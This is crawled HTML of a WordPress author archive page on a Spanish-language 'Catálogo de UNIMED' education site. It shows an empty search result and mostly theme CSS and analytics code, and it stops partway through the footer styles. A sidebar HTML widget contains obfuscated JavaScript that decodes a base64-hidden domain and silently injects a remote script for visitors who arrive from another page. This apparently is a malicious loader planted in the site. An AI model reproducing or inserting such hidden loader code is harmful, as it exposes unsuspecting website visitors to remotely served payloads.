

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://faculdadeunimed.alebateducation.com/author/wallas-fidelis/
body_size: 11260
content:


<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
	
	<!--SCRIPTS ANALITICS Y PIXEL-->
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="canonical" href="https://unimed.alebateducation.com/"/>
<meta name="robots" content="index" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://faculdadeunimed.alebateducation.com/xmlrpc.php">
<title>walla aa &#8211; Catálogo de UNIMED</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//d1do84bsbaemip.cloudfront.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Catálogo de UNIMED &raquo; Feed" href="https://faculdadeunimed.alebateducation.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Catálogo de UNIMED &raquo; Feed de los comentarios" href="https://faculdadeunimed.alebateducation.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Catálogo de UNIMED &raquo; Feed de entradas de walla aa" href="https://faculdadeunimed.alebateducation.com/author/wallas-fidelis/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/faculdadeunimed.alebateducation.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://faculdadeunimed.alebateducation.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://faculdadeunimed.alebateducation.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://faculdadeunimed.alebateducation.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://faculdadeunimed.alebateducation.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://faculdadeunimed.alebateducation.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://faculdadeunimed.alebateducation.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.1.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://faculdadeunimed.alebateducation.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.1.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='iconos-google-css' href='https://fonts.googleapis.com/icon?family=Material+Icons&#038;ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='slider-nuevos-css-css' href='https://faculdadeunimed.alebateducation.com/wp-content/themes/kdi-ecommerce/style-nuevo-slider.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css-css' href='https://faculdadeunimed.alebateducation.com/wp-content/themes/kdi-ecommerce/reset.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://faculdadeunimed.alebateducation.com/wp-content/themes/azera-shop/style.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-comun-css' href='https://faculdadeunimed.alebateducation.com/wp-content/themes/kdi-ecommerce/assets/css/style-comun.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-style-css' href='https://faculdadeunimed.alebateducation.com/wp-content/themes/kdi-ecommerce/assets/css/flexslider.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='modals-style-css' href='https://faculdadeunimed.alebateducation.com/wp-content/themes/kdi-ecommerce/assets/css/jquery.niftymodals.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='modals-style-bootstrap-css' href='https://faculdadeunimed.alebateducation.com/wp-content/themes/kdi-ecommerce/assets/css/jquery.niftymodals.bootstrap.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://faculdadeunimed.alebateducation.com/wp-content/themes/kdi-ecommerce/assets/css/jquery-ui.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='paginas-comun-css' href='https://faculdadeunimed.alebateducation.com/wp-content/themes/kdi-ecommerce/shortcode/css/paginas-comun.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='estilos-slider-css' href='https://faculdadeunimed.alebateducation.com/wp-content/themes/kdi-ecommerce/styleSliders.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='video-css-css' href='https://faculdadeunimed.alebateducation.com/wp-content/themes/kdi-ecommerce/video-js-min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='video-personal-css-css' href='https://faculdadeunimed.alebateducation.com/wp-content/themes/kdi-ecommerce/styleVideoJsPersonal.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='azera-shop-font-css' href='//fonts.googleapis.com/css?family=Cabin%3A400%2C600%7COpen+Sans%3A400%2C300%2C600&#038;ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='azera-shop-fontawesome-css' href='https://faculdadeunimed.alebateducation.com/wp-content/themes/azera-shop/css/font-awesome.min.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='azera-shop-bootstrap-style-css' href='https://faculdadeunimed.alebateducation.com/wp-content/themes/azera-shop/css/bootstrap.min.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='azera-shop-style-css' href='https://faculdadeunimed.alebateducation.com/wp-content/themes/kdi-ecommerce/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='azera-shop-style-inline-css' type='text/css'>
.overlay-layer-wrap{ background:rgba(0, 0, 0, 0.1);}.archive-top .section-overlay-layer{ background:rgba(0, 0, 0, 0.1);}
</style>
<script type='text/javascript' src='https://faculdadeunimed.alebateducation.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://faculdadeunimed.alebateducation.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=G-0CSPZG6532' id='google-tag-manager-js'></script>
<script type='text/javascript' id='google-tag-manager-js-after'>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-0CSPZG6532', { 'send_page_view': false });
</script>
<script type='text/javascript' src='https://d1do84bsbaemip.cloudfront.net/wp-content/themes/kdi-ecommerce/js/jquery-2.2.4.min.js?ver=6.1' id='jquery-kdi-js'></script>
<script type='text/javascript' src='https://faculdadeunimed.alebateducation.com/wp-content/themes/kdi-ecommerce/js/video-min.js' id='video-js-js'></script>
<script type='text/javascript' src='https://faculdadeunimed.alebateducation.com/wp-content/themes/kdi-ecommerce/js/videojs-resolution-switcher.js' id='video-reso-js'></script>
<script type='text/javascript' src='https://d1do84bsbaemip.cloudfront.net/wp-content/themes/kdi-ecommerce/js/jquery.niftymodals.js?ver=6.1' id='js-modals-js'></script>
<link rel="https://api.w.org/" href="https://faculdadeunimed.alebateducation.com/wp-json/" /><link rel="alternate" type="application/json" href="https://faculdadeunimed.alebateducation.com/wp-json/wp/v2/users/49407" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://faculdadeunimed.alebateducation.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://faculdadeunimed.alebateducation.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1" />
<meta name="generator" content="WooCommerce 7.1.0" />
<!--[if lt IE 9]>
<script src="https://faculdadeunimed.alebateducation.com/wp-content/themes/azera-shop/js/html5shiv.min.js"></script>
<![endif]-->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://dwp6c098abooe.cloudfront.net/wp-content/uploads/2023/07/06104431/favicon.png" sizes="32x32" />
<link rel="icon" href="https://dwp6c098abooe.cloudfront.net/wp-content/uploads/2023/07/06104431/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dwp6c098abooe.cloudfront.net/wp-content/uploads/2023/07/06104431/favicon.png" />
<meta name="msapplication-TileImage" content="https://dwp6c098abooe.cloudfront.net/wp-content/uploads/2023/07/06104431/favicon.png" />
<!-- WooCommerce Google Analytics Integration -->
		<script type='text/javascript'>
			var gaProperty = 'G-0CSPZG6532';
			var disableStr = 'ga-disable-' + gaProperty;
			if ( document.cookie.indexOf( disableStr + '=true' ) > -1 ) {
				window[disableStr] = true;
			}
			function gaOptout() {
				document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
				window[disableStr] = true;
			}
		</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-0CSPZG6532"></script>
		<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('set', 'developer_id.dOGY3NW', true);

		gtag('config', 'G-0CSPZG6532', {
			'allow_google_signals': true,
			'link_attribution': true,
			'anonymize_ip': true,
			'linker':{
				'domains': [],
				'allow_incoming': true,
			},
			'custom_map': {
				'dimension1': 'logged_in'
			},
			'logged_in': 'no'
		} );

		
		</script>
		
		<!-- /WooCommerce Google Analytics Integration --></head>
<body itemscope itemtype="http://schema.org/WebPage" class="archive author author-wallas-fidelis author-49407 theme-azera-shop woocommerce-no-js" dir="ltr">
<a title="Unimed" class="skip-link screen-reader-text" href="#content">Saltar al contenido</a>
<header itemscope itemtype="http://schema.org/WPHeader" id="masthead" role="banner" data-stellar-background-ratio="0.5" class="header header-style-one site-header">
	<!-- COLOR OVER IMAGE -->
		<div class="overlay-layer-nav
	sticky-navigation-open">    </div>
    </header>
	<div class="archive-top" role="banner"><div class="section-overlay-layer"><div class="container"><p class="archive-top-big-title">BLOG</p><p class="colored-line"></p></div></div></div>    <div class="content-wrap">
    <div class="container ">
	    <div id="primary" class="content-area col-md-8 post-list">
	<main id="main" class="site-main" role="main">
	
<section class="no-results not-found">
	<header class="page-header">
		<h1 class="page-title">No se encontró nada</h1>
	</header><!-- .page-header -->

	<div class="page-content">
		
			<p>Parece que no podemos encontrar lo que estas buscando. Tal vez, continuar buscando pueda ayudar.</p>
			<form role="search" method="get" class="search-form" action="https://faculdadeunimed.alebateducation.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>
			</div><!-- .page-content -->
</section><!-- .no-results -->


</main><!-- #main -->

    </div>
	
<div itemscope itemtype="http://schema.org/WPSideBar" role="complementary" aria-label="Barra lateral principal" id="sidebar-secondary" class="col-md-4 widget-area">
	<aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><!-- #sidebar-secondary -->
    </div>
    </div>
	<style>
	.logosUE {
		width: 100%;
		height: auto;
		margin-top: 3rem;
	}

	.chkBoxWidthFooter {
		width: auto;
	}

	.versionPc_footer {
		display: block;
	}

	.versionMovil_footer {
		display: none;
	}

	.quitarPaddingFooter {
		background-color: hsl(0deg 0% 10%);
		padding: 0 !important;
		display: flex;
		flex-direction: column;
	}

	.fondoFooter {
		background-color: hsl(0deg 0% 10%);
		padding: 70px 0;
		display: flex;
		justify-content: center;
	}

	.cuadroIzqFooter {
		display: flex;
		float: left;
		margin-right: 64rem;
	}

	.cuadroDerFooter {
		display: flex;
		flex-direction: column;
	}

	.cuadroInternosDer {
		display: flex;
		justify-content: flex-end;
	}

	.logoInspiriaFooter {
		margin: 15px 0;
	}

	.logoInspiriaFooter img {
		width: 215px;
	}

	.sobreHome {
		width: 100%;
		max-width: 38px;
		height: 23px;
		background: url(https://d16lyw819o30u2.cloudfront.net/wp-content/uploads/2023/04/04133559/Home-Sprites.png) -62px -82px;
		background-size: 228px;
		top: 5px;
		position: relative;
		display: inline-block;
		margin-left: 10px;
		background-repeat: no-repeat;
		padding: 0;
		border: none;
	}

	.sobreHome:hover {
		width: 100%;
		max-width: 38px;
		height: 23px;
		background: url(https://d16lyw819o30u2.cloudfront.net/wp-content/uploads/2023/04/04133559/Home-Sprites.png) -62px -82px;
		background-size: 228px;
		top: 5px;
		position: relative;
		display: inline-block;
		margin-left: 10px;
		background-repeat: no-repeat;
		padding: 0;
		border: none;
	}

	.imgCheckboxFooter {
		width: 20px;
		cursor: pointer;
	}

	.textosIzqFooter {
		margin: 15px 0;
	}

	.textosIzqFooter p {
		margin: 0px;
		color: #fff;
	}

	.logosRedesFacebook {
		width: 4rem;
	}

	.logosRedesInstagram {
		width: 4rem;
	}

	.textoSiguenos {
		float: left;
		color: #fff;
	}

	.textoSiguenos,
	.logosRedesFacebook,
	.logosRedesInstagram {
		margin-right: 10px;
	}

	.divInternosDerFooter {
		text-align: right;
		margin-right: 70px;
	}

	.tituloFooter {
		color: #fff;
		font-size: 19px;
		margin-bottom: 25px;
	}

	.enlacesPaginaFooter,
	.enlacesPaginaFooter a {
		color: #fff;
		font-size: 14px;
	}

	.textoPowered {
		margin-top: 5px;
		margin-bottom: 0px;
		color: #fff;
	}

	.textoPowered strong {
		color: #fff;
	}
	.imagenesApp {
		display: flex;
		padding-top: 20px;
		padding-bottom: 50px;
		margin-right: 15px;
	}

	#cbox1 {
		width: 13px;
	}

	.labelForm {
		position: relative;
		color: var(--negro);
	}

	.labelForm a {
		color: var(--azul);
	}
	
	.divSiguenos {
		margin-right: 80px;
	}

	.imagenLogoInferiorIzquierdo {
		width: 270px;
		height: auto;
		padding-top: 125px;
		/**
		cuando  se quieran meter las imagenes de las apps cambiar el padding a 25px */
	}
	
	@media (max-width: 767px) {
		.versionPc_footer {
			display: none;
		}
		.versionMovil_footer{
			display: block;
		}
		.fondoFooter{
			display: flex;
		    justify-content: center;
		    padding: 10px 25px;
		    flex-direction: column;
		}
		.imagenAndroid, .imagenIos{
			display: none;
			width: 80%;
    		margin: auto;
		}
		
		.versionMovil_footer {
			display: block;
		}

		.fondoFooter {
			display: flex;
			justify-content: center;
			padding: 30px 25px;
			flex-direction: column;
		}

		.imagenAndroid,
		.imagenIos {
			display: none;
			width: 80%;
			margin: auto;
		}

		.imagenAppMovil {
			margin-top: 30px;
		}

		.cuadroIzqFooter {
			float: none;
			margin-right: 0px;
			display: flex;
			justify-content: center;
		}

		.checkformulario {
			display: flex;
		}

		.imgCheckboxFooter {
			width: 20px;
			height: 20px;
			margin-top: 4px;
			margin-right: 6px;
		}

		.opcionesDesple {
			background-color: hsl(0deg 0% 10%);
			border-bottom: 2px solid var(--verde);
			padding: 0 15px;
			margin-left: 6%;
			margin-right: 6%;
			display: flex;	
			align-items: center;		
		}
		.opcionesDesple a{
 			background-color: hsl(0deg 0% 10%);
 		}

		.menuDespleMovil {
		}

		.tituloFooter {
			color: #fff;
			font-size: 19px;
